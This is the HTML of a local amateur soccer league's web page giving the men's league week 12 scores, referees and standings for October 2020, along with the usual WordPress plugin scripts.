							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-6022" class="post-6022 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">MEN&#8217;S LEAGUE / WEEK XII / OCTOBER 11 / 2020</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="6022" class="elementor elementor-6022" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39674ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39674ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09ff30c" data-id="09ff30c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355b1c0 elementor-widget elementor-widget-text-editor" data-id="355b1c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><strong>WK: <a href="https://www.momcsl.com/mens-league-week-i-july-26-2020/">1</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-2-2020/">2</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-9-2020/">3</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-16-2020/">4</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-23-2020/">5</a> | <a href="https://www.momcsl.com/mens-league-week-ii-august-30-2020/">6</a> | <a href="https://www.momcsl.com/mens-league-week-vii-september-7-2020/">7</a> | <a href="https://www.momcsl.com/mens-league-week-viii-september-13-2020/">8</a> | <a href="https://www.momcsl.com/mens-league-week-viii-september-20-2020/">9</a> | <a href="https://www.momcsl.com/mens-league-week-x-september-27-2020/">10</a> | <a href="https://www.momcsl.com/mens-league-week-xi-october-4-2020/">11</a> | <a href="https://www.momcsl.com/mens-league-week-xi-october-11-2020/">12</a> | <a href="https://www.momcsl.com/mens-league-week-xiii-october-18-2020/">13</a> | <a href="https://www.momcsl.com/mens-league-week-xiv-october-25-2020/">14</a> | <a href="https://www.momcsl.com/mens-league-week-xv-n0vembery-1-2020/">15</a> | <a href="https://www.momcsl.com/mens-league-week-xvi-n0vembery-8-2020/">16</a> | <a href="https://www.momcsl.com/mens-league-week-xvii-n0vembery-15-2020/">17</a> | <a href="https://www.momcsl.com/mens-league-week-xviii-n0vembery-22-2020/">18</a> </strong><strong>| <a href="https://www.momcsl.com/final-december-06-2020/">19</a></strong></h5>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7fd214 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7fd214" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca6c178" data-id="ca6c178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8eee7e elementor-widget elementor-widget-shortcode" data-id="d8eee7e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-452" class="tablepress tablepress-id-452">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TIME</th><th class="column-2">FIELD</th><th colspan="5" class="column-3">TEAMS</th><th class="column-8">REFEREES</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">ENGLISHTOWN</td><td class="column-3">FREEHOLD UNITED</td><td class="column-4">5</td><td class="column-5">V/S</td><td class="column-6">ATHL OLD BRIDGE</td><td class="column-7">2</td><td class="column-8">ASHRAF</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">10:00:00 AM</td><td class="column-2">MANALAPAN H</td><td class="column-3">TONY PIZZA </td><td class="column-4">6</td><td class="column-5">V/S</td><td class="column-6">C C. OAXACA </td><td class="column-7">4</td><td class="column-8">BENNY</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">MANALAPAN H</td><td class="column-3">LOBOS F.C</td><td class="column-4">1</td><td class="column-5">V/S</td><td class="column-6">DEPTVO TEPE</td><td class="column-7">1</td><td class="column-8">MATTEW</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">8:00:00 AM</td><td class="column-2">COLTS NECK 1</td><td class="column-3">DEP MATAWAN </td><td class="column-4">5</td><td class="column-5">V/S</td><td class="column-6">GALACTICOS</td><td class="column-7">5</td><td class="column-8">EDDIE</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">COLTS NECK 4</td><td class="column-3">FREEHOLD LEGACY</td><td class="column-4">1</td><td class="column-5">V/S</td><td class="column-6">DREAM TEAM</td><td class="column-7">8</td><td class="column-8">BENNY</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">8:00:00 AM</td><td class="column-2">MARLBORO #4</td><td class="column-3"> LA COSTA  </td><td class="column-4">4</td><td class="column-5">V/S</td><td class="column-6">MALACAS </td><td class="column-7">4</td><td class="column-8">LJUBAN</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">8:00:00 AM</td><td class="column-2">VETERAN PARK</td><td class="column-3">DEP RIVER </td><td class="column-4">5</td><td class="column-5">V/S</td><td class="column-6">AJAX  </td><td class="column-7">1</td><td class="column-8">DUKE</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3">MAZALTEPEC</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">OFF</td><td class="column-7"></td><td class="column-8"></td>
</tr>
</tbody>
</table>
<!-- #tablepress-452 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f19af1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f19af1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8854ee" data-id="c8854ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d094ea8 elementor-widget elementor-widget-shortcode" data-id="d094ea8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-489" class="tablepress tablepress-id-489">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TEAMS</th><th class="column-2">JJ</th><th class="column-3">JG</th><th class="column-4">JE</th><th class="column-5">JP</th><th class="column-6">GF</th><th class="column-7">GC</th><th class="column-8">DIF</th><th class="column-9">PTOS</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1">GALACTICOS</td><td class="column-2">11</td><td class="column-3">9</td><td class="column-4">2</td><td class="column-5">0</td><td class="column-6">74</td><td class="column-7">23</td><td class="column-8">51</td><td class="column-9">29</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">DREAM TEAM</td><td class="column-2">11</td><td class="column-3">8</td><td class="column-4">1</td><td class="column-5">2</td><td class="column-6">50</td><td class="column-7">18</td><td class="column-8">32</td><td class="column-9">25</td>
</tr>
<tr class="row-4 even">
	<td class="column-1">FREEHOLD UNITED</td><td class="column-2">11</td><td class="column-3">7</td><td class="column-4">2</td><td class="column-5">2</td><td class="column-6">38</td><td class="column-7">22</td><td class="column-8">16</td><td class="column-9">23</td>
</tr>
<tr class="row-5 odd">
	<td class="column-1">MALACAS</td><td class="column-2">11</td><td class="column-3">6</td><td class="column-4">4</td><td class="column-5">1</td><td class="column-6">31</td><td class="column-7">21</td><td class="column-8">10</td><td class="column-9">22</td>
</tr>
<tr class="row-6 even">
	<td class="column-1">LA COSTA</td><td class="column-2">11</td><td class="column-3">5</td><td class="column-4">3</td><td class="column-5">3</td><td class="column-6">33</td><td class="column-7">31</td><td class="column-8">2</td><td class="column-9">18</td>
</tr>
<tr class="row-7 odd">
	<td class="column-1">DEP SOUTH RIVER</td><td class="column-2">11</td><td class="column-3">5</td><td class="column-4">1</td><td class="column-5">5</td><td class="column-6">29</td><td class="column-7">26</td><td class="column-8">3</td><td class="column-9">16</td>
</tr>
<tr class="row-8 even">
	<td class="column-1">TONI PIZZA </td><td class="column-2">11</td><td class="column-3">4</td><td class="column-4">4</td><td class="column-5">3</td><td class="column-6">40</td><td class="column-7">42</td><td class="column-8">-2</td><td class="column-9">16<br />
</td>
</tr>
<tr class="row-9 odd">
	<td class="column-1">DEP MATAWAN</td><td class="column-2">11</td><td class="column-3">4</td><td class="column-4">2</td><td class="column-5">5</td><td class="column-6">35</td><td class="column-7">32</td><td class="column-8">3</td><td class="column-9">14</td>
</tr>
<tr class="row-10 even">
	<td class="column-1">DEPTVO TEPE</td><td class="column-2">11</td><td class="column-3">4</td><td class="column-4">2</td><td class="column-5">5</td><td class="column-6">25</td><td class="column-7">26</td><td class="column-8">-1</td><td class="column-9">14</td>
</tr>
<tr class="row-11 odd">
	<td class="column-1">LOBOS F.C.</td><td class="column-2">12</td><td class="column-3">4</td><td class="column-4">2</td><td class="column-5">5</td><td class="column-6">39</td><td class="column-7">45</td><td class="column-8">-6</td><td class="column-9">14</td>
</tr>
<tr class="row-12 even">
	<td class="column-1">ATHL OLD BRIDGE</td><td class="column-2">12</td><td class="column-3">3</td><td class="column-4">2</td><td class="column-5">6</td><td class="column-6">29</td><td class="column-7">42</td><td class="column-8">-13</td><td class="column-9">11</td>
</tr>
<tr class="row-13 odd">
	<td class="column-1">FREEHOLD LEGACY</td><td class="column-2">11</td><td class="column-3">3</td><td class="column-4">1</td><td class="column-5">7</td><td class="column-6">22</td><td class="column-7">44</td><td class="column-8">-22</td><td class="column-9">10</td>
</tr>
<tr class="row-14 even">
	<td class="column-1">CC OAXACA </td><td class="column-2">11</td><td class="column-3">3</td><td class="column-4">0</td><td class="column-5">8</td><td class="column-6">29</td><td class="column-7">59</td><td class="column-8">-30</td><td class="column-9">9</td>
</tr>
<tr class="row-15 odd">
	<td class="column-1">AJAX </td><td class="column-2">12</td><td class="column-3">2</td><td class="column-4">2</td><td class="column-5">8</td><td class="column-6">26</td><td class="column-7">47</td><td class="column-8">-21</td><td class="column-9">8</td>
</tr>
<tr class="row-16 even">
	<td class="column-1">MAZALTEPEC</td><td class="column-2">11</td><td class="column-3">1</td><td class="column-4">3</td><td class="column-5">7</td><td class="column-6">25</td><td class="column-7">47</td><td class="column-8">-22</td><td class="column-9">6</td>
</tr>
</tbody>
</table>
<!-- #tablepress-489 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
